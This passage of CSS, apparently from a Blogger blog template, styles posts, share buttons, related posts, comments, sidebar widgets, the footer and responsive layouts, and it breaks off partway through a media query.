.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
